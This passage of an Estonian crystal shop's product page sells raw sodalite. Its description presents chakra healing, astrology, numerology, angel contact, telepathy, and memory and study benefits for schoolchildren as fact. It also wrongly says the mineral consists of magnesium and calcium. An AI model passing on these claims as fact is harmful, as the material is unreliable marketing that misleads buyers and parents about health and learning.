tervendamisele.&lt;/p&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;b&gt;KOLMAS SILM&lt;/b&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;b&gt;&lt;br&gt;&lt;/b&gt;Sodaliit on kõige enam seotud kuuenda Tšakraga, milleks on&amp;nbsp;&lt;a href=&quot;https://latene.ee/blog;search;kolmas%20silm&quot; target=&quot;_blank&quot;&gt;&lt;b&gt;Kolmanda Silma Tšakra&lt;/b&gt;&lt;/a&gt;. Sodaliit aitab avada intuitsiooni pealt tugevad blokaadid, mis ei lase sellel areneda. Sodaliit on see kristall, millest alustada võiksid, kui tunned, et sa ei suuda enda sisetunnet usaldada või sa ei suuda mõista, mida sulle öelda üritatakse.&amp;nbsp;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;Lisaks sellele stimuleerib Sodaliit Kolmandat Silma, aidates selle tervenemisele viia. Sodaliit jagab endast välja energiaid, mis on Kolmanda Silma aktiivseks ja korrapäraseks tööks vajalikud. Tervendatud Kolmas Silm annab sulle oskuse endaga seonduvat ette tajuda ja visioone näha enda tuleviku kohta.&amp;nbsp;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&amp;nbsp;&amp;nbsp;&lt;br&gt;&lt;b&gt;SODIAAK&lt;/b&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;b&gt;&lt;br&gt;&lt;/b&gt;Tähemärgilt mõjutab Sodaliit kõige enam&amp;nbsp;&lt;a href=&quot;http://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=336&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;AMBURIT&lt;/a&gt;. Sodaliit on&amp;nbsp;Amburite&lt;b&gt;&amp;nbsp;&lt;/b&gt;kristall, mis ennekõike aitab leevendada Amburite stressi. Sodaliit tasakaalustab Amburit ja annab talle oskuse õigeid ning valesid sõpru ära tunda. Amburid on iseloomult lahked, kuid tihtipeale jagavad endast liiga palju välja ja ei oska valede inimeste puhul piiri pidada. Lisaks sellele on Sodaliit toetav kristall analüüsivõime tugevdamiseks.&amp;nbsp;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div class=&quot;moz-forward-container&quot;&gt;&lt;div class=&quot;moz-text-html&quot; lang=&quot;x-unicode&quot;&gt;Sodaliit on Amburile ka intuitsiooni toov, aidates Amburil mõista, mis on tema elus õige ja mis vale. Ambur muutub kordades intuitiivsemaks ja spirituaalsemaks, kui tema elus on Sodaliidi kristall. Tugevdab Amburi intuitsiooni, aidates lasta õigetel asjadel minna, kaasaarvatud inimestel. Abiks tarkade otsuste tegemistel.&lt;br&gt;&lt;/div&gt;&lt;/div&gt;&lt;div&gt;&lt;i&gt;&lt;br&gt;&lt;/i&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;&lt;b&gt;NUMEROLOOGIA&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Sodaliit&lt;b&gt;&amp;nbsp;&lt;/b&gt;on imeilus sinine kristall, mis on&amp;nbsp;&lt;a href=&quot;https://latene.ee/blog/post;cid;10_tene-artiklid;lid;918_sunnikuupaev-ja-selle-mojutused-29&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); outline: 0px;&quot;&gt;&lt;b&gt;29. kuupäeval&lt;/b&gt;&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;sündinute õnnekristalliks vastavalt sünnikuupäeva järgi. Sodaliit toetab 29. sündinut, aidates alati sisetunnet tugevana hoida ja see kutsub esile inspiratsiooni, mis juhatab elus õige suuna peale. Sodaliit on täielikult vajalik kristall igaleühele, kes on sündinud sellel kuupäeval. Sodaliit aitab 29. kuupäeval sündinu suhteid korras hoida ja intuitsiooni tugevdada, mis aitab paremini elus otsuseid langetada. Sodaliidi kristall aitab sul eluõppetundidest õppida. Sodaliit võiks olla aeg-ajalt elujooksul talismanina või ehtena igapäevaelus või kindlasti esindatud kodus ja sünnikristallide laekas. Sünnikristallide laeka kohta saad lähemalt edasi lugeda&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;803&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&lt;br&gt;&lt;/p&gt;&lt;p&gt;29. sünnikuupäeva ja selle mõjutuste kohta saad lugeda&lt;b&gt;&amp;nbsp;&lt;/b&gt;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;918&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;2019. aastal sündinud hingede õnnekristalliks on läbi nende elu Sodaliit. Sodaliit on kristall, mis aitab rahu ja tasakaalu luua seal, kus seda ei eksisteeri või kus seda on puudu. Sodaliit aitab neil, kes on sündinud 2019. aastal, täita siin Maal enda eesmärki, mille on temale andnud sünniaasta. Sodaliiti tasub hoida&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;803&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;sünnikristallide laekas&lt;/a&gt;, kodus ja elujooksul seda palju kaasas kanda. Sodaliiti tasuks lähedal hoida eriti nendel perioodidel, kus on vaja lisatuge või ennast üles leida. Loe lähemalt selle kohta, millise elueesmärgiga on need hinged, kelle sünniaastaks on 2019 ja mida nad peavad siia maailma tooma. Selle kõige kohta saad lugeda minu artiklist &quot;&lt;b&gt;2019. AASTA HINGED JA NENDE ÜHINE EESMÄRK&lt;/b&gt;&quot;, mille leiad&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_path;11_13;kbm_article_id;1034&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;&lt;i&gt;Sodaliiti&amp;nbsp;&lt;/i&gt;&lt;i&gt;võid laadida&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;https://latene.ee/product/search;search;amet%C3%BCst+geood&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Ametüst geoodi&lt;/a&gt;&lt;i&gt;&amp;nbsp;&lt;/i&gt;&lt;i&gt;peal või kõrval, kui sa seda ei kanna. P&lt;/i&gt;&lt;i&gt;uhasta vähemalt korra kuus&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=lavendel%20&amp;amp;category_id=102&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Lavendli&lt;/a&gt;&lt;i&gt;&amp;nbsp;suitsuga&amp;nbsp;&lt;/i&gt;&lt;i&gt;või&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=lavendel%20&amp;amp;category_id=131&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Lavendli eeterliku õli&lt;/a&gt;&amp;nbsp;aroomiga&lt;i&gt;.&amp;nbsp;&lt;/i&gt;&lt;br&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-style: italic; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;&quot;&gt;Kristallide puhastamise ja laadimise kohta saad lugeda&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;325&quot; target=&quot;_blank&quot; moz-do-not-send=&quot;true&quot; style=&quot;background-color: rgb(255, 255, 255); font-style: italic; border: 0px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline; transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;&lt;span style=&quot;font-style: italic; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;&quot;&gt;.&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;" />
	
					<span itemscope itemprop="offers" itemtype="http://schema.org/Offer">
						<link itemprop="url" href="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html" />
						<meta itemprop="price" content="1.20">
						<meta itemprop="priceCurrency" content="EUR">
						<link itemprop="availability" href="https://schema.org/InStock">
											</span>														

					
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-550x550.jpg">
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-1000x1000.jpg">
									</span>
						
                                <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' >
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-550x550.jpg" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-550x550.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-1100x1100.jpg 2x" data-largeimg="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-1000x1000.jpg" alt="SODALIIT lihvimata KRISTALLID" title="SODALIIT lihvimata KRISTALLID" width="550" height="550" />
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                          </div>
                      </div>
                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Lihvimata\/sodaliit_lihvimata_2022-1000x1000.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Lihvimata\/sodaliit_lihvimata_2022-80x80.jpg&quot;,&quot;subHtml&quot;:&quot;SODALIIT lihvimata&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                                                      </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">SODALIIT lihvimata</div>
                    
          
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">1.20€</div>
                            </div>
                            <div class="product-tax">Maksudeta: 0.97€</div>
                          
                        </div>
                          <div class="product-stats">
                <ul class="list-unstyled">
                                      <li class="product-stock in-stock"><b>Laoseis:</b> <span>Laos</span></li>
                                                                                            <li class="product-model"><b>Mudel:</b> <span>SODALIIT lihvimata</span></li>
                                                                                                                                                                                                    </ul>
                                              </div>
                      </div>
          
                    <div class="product-options">
            <h3 class="options-title title">Võimalikud valikud</h3>
                                    <div class="form-group required  product-option-select ">
              <label class="control-label" for="input-option14558">Suurus</label>
              <select name="option[14558]" id="input-option14558" class="form-control">
                <option value=""> --- Palun valige --- </option>
                                <option value="34995">ca 3*2*1,5
                 </option>
                                <option value="34996">ca 3*2,5*2
                                (+0.30€)
                 </option>
                                <option value="34994">ca 4*2,5*2,5
                                (+0.81€)
                 </option>
                                <option value="47492">ca 4*3*2,5
                                (+1.12€)
                 </option>
                              </select>
            </div>
                                                                                                                                  </div>
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">Kogus</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="608" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>" class="btn btn-cart" ><span class="btn-text">Lisa ostukorvi</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Osta kohe</span>"><span class="btn-text">Osta kohe</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="608" data-loading-text="<span class='btn-text'>Küsimus</span>"><span class="btn-text">Küsimus</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  onclick="parent.wishlist.add(608);"><span class="btn-text">Lisa soovide nimekirja</span></a>
                  
                                    <a class="btn btn-compare"  onclick="parent.compare.add(608);"><span class="btn-text">Lisa võrdlusse</span></a>
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product-blocks-bottom product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
              <div class="block-footer"></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6974ddc3ed56d" data-toggle="tab">Kirjeldus</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-300 tab-pane active" id="product_tabs-6974ddc3ed56d">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content expand-content">
                <p><a href="https://latene.ee/index.php?route=product/search&amp;search=sodaliit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">SODALIIT</a>&nbsp;on sisemise&nbsp;<b>rahu</b>,&nbsp;<b>tasakaalu</b>,&nbsp;<b>hingelise tervenduse</b>,&nbsp;<b>intuitsiooni&nbsp;</b>arendamise ja spirituaalse kasvamise kristall.</p><p>Sodaliit&nbsp;on väga kauni väljanägemisega kristall, millele on omapärane sinine kuni tumesinine värvus. Selle sinise seest jooksevad läbi erinevad valget värvi mustrid. Seesama valge osa selles kristallis on&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=valge%20kaltsiit" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Valge Kaltsiit</a>. Sodaliidi seest võib leida ka punakas-pruune laike või täppe. Sodaliidi sinine värvus on üldiselt sügav ja kohati tuleb sellest välja ergemat värvi. Sodaliit on üks põhilisi kristalle, mida peaks kindlasti iga kristalliarmastaja enda ellu tooma. Lisaks selle on ta üks parimaid kristalle enda intuitsiooni tugevdamise alustamiseks, kuna sellel on oskus vahet teha õigel sisetundel ja hirmul. Sodaliit aitab sind ennast teiste kristallide väeks ette valmistada. Eriti siis, kui nendeks kristallideks on intuitsiooni tugevdavad,&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;333" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Inglitega</a>&nbsp;kontakteeruvad ja unenägusid toovad kristallid. Sodaliit on kristall, mis aitab sinus avada peidetuid spirituaalseid andeid, nagu näiteks selgeltkuulmine, selgelttajumine, selgeltnägemine või telepaatilisi oskuseid, ja seda siis, kui need loomulikult on eelmiste eludega välja teenitud.</p><p>Sodaliit koosneb magneesiumist ja kaltsiumist. See on Sodaliidi füüsiline koostisosa. Kuid lisaks sellele on Sodaliidi sees peidus meeletult võimas vägi, mis aitab meid igatühte erineval tasandil. Peamiseks Sodaliidi leiupaigaks on&nbsp;<span style="font-style: italic;">Brasiilia</span>, kuid seda kaevandatakse ka&nbsp;<span style="font-style: italic;">Indias, Prantsusmaal, Namiibias, Rumeenias, Venemaal</span>&nbsp;ja näiteks ka&nbsp;<span style="font-style: italic;">Gröönimaal</span>.</p><p>Sodaliidi kristalli on väga kasulik omada ja seda ennekõike nii, et sellel oleks sinu enda kodus olemas õige koht. Sodaliit on rahutooja, sellel on oskus maandada närvilisi energiaid, eemaldada ärevust ja blokeerida kahjulikke energiaid. Kui sinu kodus on sellised energiad õhus, siis Sodaliit on kindel kristallist abiline, mille poole sa võiksid pöörduda.&nbsp;</p><p>Kuidas leida kodus Sodaliidile õige koht? Kui sa soovid Sodaliidi käest saada rahu, siis selle kõige paremaks kohaks on sinu kodu&nbsp;<i>Põhjapoolne ilmakaar</i>. Selles ilmakaares asub rahukanal. See tähendab seda, et kui see kanal on tasakaalust väljas, siis oled sa ka ise tasakaalust väljas. Selleks, et end uuesti tasakaalu viia, tuleb seda kanalit tervendada. Sodaliiti hoia just seal ilmakaares. Kui sa oled sinna juba eraldi kristallidest komplekti loonud, mis on seotud Põhja ilmakaare tervendamiseks, siis aseta Sodaliit sinna teiste kristallidega kokku.</p><p>Kuid sa võid Sodaliidist kristalli hoida ka igal pool enda kodus, sest mida rohkem on Sodaliiti sinu kodus, seda pingevabam ja rahulikum on sul enda kodus olla.</p><p><span style="font-weight: bold; font-style: italic;">Tänulikkus</span></p><p>Sodaliit aitab inimesel muutuda tänulikumaks, ausamaks ja heatahtlikumaks. Tegemist on kristalliga, mis suunab sind iseendaga aus olema, vabastama sinus harjumusi ja mõttelaadi, mis ei too ei sulle endale ega ka teistele midagi head. Sodaliit on enestervendamise, taastamise ja transformatsiooni läbi viiva toimega kristall. Pikaajaline Sodaliidi kandmine või suurtemates kogustes enda kodus hoidmine toob väga suuri muudatusi sinu hingeellu.&nbsp;</p><p><span style="font-weight: bold; font-style: italic;">Kirjanike kristall</span></p><p>Sodaliit on kirjanike kristall, see toob inspiratsiooni, mõttelendu ja häid ideid. Kristall, mis kaitseb ideede varastajate eest ja blokeerib ära ebaõnne, mis võib kirjaniku saata. Sodaliidi kristall vabastab blokaade, kui ei ole kirjutamise soont. Väga kasulik kristall igapäevaseks kandmiseks kui ka töölaua peal hoidmiseks. Sobib ka lastele, kes soovivad kirjutama õppida.&nbsp;</p><p><b><i>Intuitsioon, spirituaalsus ja Inglid</i></b></p><p>Sodaliit on seotud ülemiste Tšakratega ja kõige enam neist&nbsp;<b>Kolmanda Silma</b>&nbsp;tšakraga. Sodaliidil on oskus intuitsiooni tugevamaks muuta, arendada inimest spirituaalsemaks ja selle käigus avada hinge müstikale. Sodaliit aitab sul arendada oma hinge võimekust, aidates sul leida viisi, kuidas enda intuitsiooni tugevdada.&nbsp;</p><p>Sodaliit kuulub intuitsiooni-, spirituaalse arendamise ja Inglikristallide komplekti. Kui sa oled loonud vastava energiaga komplekti, siis lisa sinna täiendava energia saamiseks ka Sodaliit. Sodaliit edendab selliseid teemasid ja aitab sul soovitud tulemust saavutada</p><p>Hoia tükikest Sodaliidi kristalli enda padja all siis, kui sa soovid aktiveerida enda intuitsiooni ja Kolmandat Silma. Selleks võid võtta kristalli eelpoolnimetatud kristallikomplektidest üheks ööks oma padja alla.</p><p>Sodaliit aitab sul&nbsp;<a href="https://latene.ee/module/kbm/article;kbm_article_id;333" target="_blank" style="font-weight: bold;">Inglitega</a>&nbsp;ühenduses olla, ja mitte ainult Inglitega, vaid ka teiste erinevate hingedega. Selleks, et need Inglid ja hinged leiaksid sinuga kontakti, on kasulik Sodaliiti enda kodus hoida ning seda võimalikult suurtes kogustes. Seda selleks, et Sodaliit suudaks üldse selle kanali hingede jaoks aktiveerida. Esmalt hakka Sodaliiti koguma oma magamistuppa. Seda sellepärast, et hingedel ja Inglitel on kõige lihtsam sinuga ühendust saada läbi unemaailma.</p><p>Kui sa hoiad Sodaliidi kristalle enda kodus, siis see kristall muudab sinu kodu spirituaalseks templiks, aidates sinu kodu energiavälja spirituaalsemaks muuta, mis omakorda toob sinu ellu arenemist igal erineval tasandil. Sodaliit mitte ainult ei tööta sinu endaga, vaid ka nendega, kes elavad sinuga ühes kodus.</p><p>Sodaliit õpetab inimese hingele seda, et elada ei tohiks mitte kunagi nii, et keegi teine peaks sellepärast kannatama. Kui Sodaliit on sinu elus, sa kasutad ja kannad seda kristalli, siis see muudab sind paremaks inimeseks. Sodaliit aitab sul endal märgata, kus sa millelegi või kellelegi liiga teed. Kui sa seda märkad, siis Sodaliit aitab sul sellise käitumisviisi lõpetada. Väga kasulik kristall spirituaalses mõttes, sest see aitab sul elada paremat elu.</p><p><span style="font-weight: bold; font-style: italic;">Intuitsiooni areng ja Kirde-ilmakaar</span></p><p>Kirdes asub enesearengu, teadmiste ja tarkusekanal. See on kodus väga oluline ilmakaar, kus on väga kasulik leida oma koht kristallidele, mis aitavad sul areneda. Kirde ilmakaarde on hea luua eraldiseisev kristallide altar või kogu, mis avavad intuitiivse meele. Need abistavad kõiki, kes seal elavad. Seal on kasulik hoida&nbsp;<a href="https://latene.ee/index.php?route=product/product&amp;product_id=290&amp;search=ioliit&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Ioliiti</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=k%C3%BCaniit&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Küaniiti</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=sinine%20kvarts&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Sinist Kvartsi</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=aqua%20aura&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Aqua Aurat</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=koobalt%20aura&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Koobalt Aurat</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=ingli%20aura&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Ingli Aurat</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=sodaliit&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Sodaliiti</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=amet%C3%BCst&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Ametüsti</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=ametriin&amp;category_id=78" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold;">Ametriini</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=tavaline%20kuukivi&amp;category_id=78" target="_blank" style="font-weight: bold;">Kuukivi</a>&nbsp;ja teisi kristalle, mis aitavad sul enda spirituaalseid oskusi tugevamaks muuta.</p><p><b><i>Intelligentsus, loogiline mõtlemine, mentaalne areng ja õppimine</i></b></p><p>Sodaliit on üks kristallidest, millel võimekuses on aidata inimesel mentaalselt areneda. Kristall, mis aitab inimese analüüsivõimet parandada, aidates rohkem keskenduda, mõtelda, uurida, avastada ja õppida.</p><p>Sodaliit sobib sulle, kui sa tunned, et sa soovid enda mentaalset võimekust parandada, kui sa soovid rohkem teadmisi meelde jätta, rohkem avastada ja areneda. Sodaliit aitab loogiliselt mõtlema panna, kuid mitte nii, et eemaldades sealjuures intuitiivset mõtlemist. Sodaliit aitab sul endal tunnetada, mis on õige ja analüüsida kõiki erinevaid teemasid, millega sa kokku puutud.</p><p>Sodaliit on tegelikult kasulik kõikidele inimestele, kuna inimese hingel on siin maailmas kohustus edasi areneda, ja kui on inimesel hea analüüsivõime ning soov õppida, siis see soodustab elus edasi liikumist.</p><p></p><p>Sodaliit sobib sulle, kui sa tunned, et sa soovid enda mentaalset võimekust parandada, kui sa soovid rohkem meelde jätta, rohkem avastada ja areneda. Sodaliit aitab loogiliselt mõtlema panna, kuid mitte nii, et eemaldab sealjuures intuitiivse mõtlemise. Sodaliit aitab sul endal tunnetada, mis on õige, ja analüüsida kõiki erinevaid teemasid, millega sa kokku puutud. Lisaks sellele annab Sodaliit sulle võimekuse müstilisi märke paremini lugeda. Näiteks unenäos kogetud aitab Sodaliit tõlgendada, Inglite poolt saadetud numbritest aitab see paremini aru saada lisaks sellele, et Sodaliit aitab sul paremini oma tööd teha. See edendab igas aspektis sinu loogilist mõtlemist, olgu see müstiline või maine pool sinu elus.&nbsp;</p><p>Sodaliidi kristalli on väga kasulik hoida enda lähedal lapsel või täiskasvanul, kes on kooliteed alustanud. Hoides Sodaliiti õppimise laua peal või kandes talismanina kaasas, aitab see õpinguid lihtsamaks muuta.&nbsp;</p><p>Kuna lapsed on meie elu alustalaks, siis nende spirituaalselt tervena hoidmine on ülimalt oluline, saad seda teha neid kristallidega toetadades. Kui sinu kodus on koolis käivad lapsi, siis saad neil aidata õppimisega toime tulla nii, et see neid ei väsitaks ja koduseinte vahel oleks kooli pärast võimalikult vähe stressi. Asetades Sodaliidi,&nbsp;<b><a href="https://latene.ee/kristallid/poleeritud/dumortjeriit-poleeritud.html" target="_blank">Dumortjeriidi</a></b>,&nbsp;ja&nbsp;<b><a href="https://latene.ee/kristallid/poleeritud/fluoriit-poleeritud.html" target="_blank">Fluoriidi</a>&nbsp;</b>kristallid koolilauale. Need kolm kristalli on õppimise toetamiseks&nbsp;kõige olulisemad. Sodaliit suurendab loogilist mõtlemist,&nbsp;Dumortjeriit aitab meelde jätta fakte ning Fluoriit toetab uue informatsiooni omaks võtmist. Seetõttu on nende kolme kristalli kombinatsioon koolieas lapsele väga oluline. Loomulikult võib laps neid kristalle ka koolis kaasas kanda, asetades need&nbsp;<b><a href="https://latene.ee/index.php?route=product/search&amp;search=riidest%20kott" target="_blank">kotiga</a>&nbsp;</b>koolikotti. Kui soovid enda last või lapsi õpingutel veelgi rohkem aidata, siis aseta&nbsp;<b><a href="https://latene.ee/v%C3%A4eesemed/p%C3%BCramiidid/fluoriit-puramiid-3300.html" target="_blank">Fluoriit püramiid</a></b>&nbsp;koolilaua peale. See vallandab koduenergeetikasse vastavat energiat, mis aitab kaasa koolistressi vähendamisele, muutes õppimise lihtsamaks ja meeldivamaks.&nbsp;<br></p><p><b><i>Loominguline puhang</i></b></p><p>Vii Sodaliidi kristall kokku&nbsp;<a href="https://latene.ee/index.php?route=product/search&amp;search=picasso%20jaspis" target="_blank" style="font-weight: bold;">Picasso Jaspisega</a>, et nende kahe ühine vägi aitaks sinu seest loomingulisust välja tuua. Kui sa tunned, et soovid midagi luua, kuid sul ei ole selle jaoks inspiratsiooni ega ka nägemust, siis need kaks kristalli aitavad seda sulle väga kiirelt tuua. Hoia kristalle enda lähedal, kanna endaga kaasas või kanna nendest tehtud ehteid.</p><p>Sodaliiti üksi soovitan ma hoida kodus ja töö juures või kanda hoopis sellest kristallist valmistatud ehteid. Seda siis, kui sa tunned, et miski sinu sees soovib avaneda, kuid see ei avane, või kui sul on selline tunne, et sa oled loominguline, artistlik, kuid sa ei oska seda lihtsalt väljendada. Sodaliit aitab selle välja tuua ja eriti aitab see neid, kes soovivad end hilisemas eas loominguliselt arendada. Sodaliit aitab varjatud andeid esile tuua.</p><p><b><i>Taro või Inglisõnumi kaardid</i></b></p><p>Kaartidega ennustamine, olgu siis nendeks kaartideks Tarod või Inglikaardid, eeldab seda, et neid kaarte tuleb energeetiliselt hoida positiivsena. Kõik ennustamisvahendid kaotavad kiirelt enda head energiat ja selle käigus võivad need hakata valetama. Ehk nendega ei ole võimalik mingi aja möödudes õigesti ennustada. On olemas sellised kristallid, mis suudavad neid kaarte elujõulisena hoida.</p><p>Üheks selliseks kristalliks on Sodaliit. Sodaliiti hoitakse ennustamiskaartidega ühes kotis või karbis. Sodaliit hoiab ennustamiskaartide väge ja aitab neil õigeid lugusid jutustada ning täppiminevaid sõnumeid edasi anda. Seega, kui sa soovid ennustada nii, et ennustamisel oleks ka jumet, siis hoia oma kaartide energia paigas. Tükike või rohkemgi Sodaliiti aitab neid kaarte hoida.</p><p><span style="font-style: italic; font-weight: bold;">Keskendumine</span></p><p></p><p>Tegemist on kristalliga, mis aitab sul keskenduda nendele teemadele, mis on sinu jaoks olulised. Näiteks aitab Sodaliit vähendada ülemõtlemist ja ülemuretsemist ning annab sulle endale jõu, millega mõttemaailma suunata. Sodaliit parandab keskendumisoskust ning muudab mälu tugevaks. Sodaliiti kanna või hoia seda enda lähedal, et see suurendaks sinu enda kontrolli mõistuse üle.&nbsp;</p><p><b><i>Edela 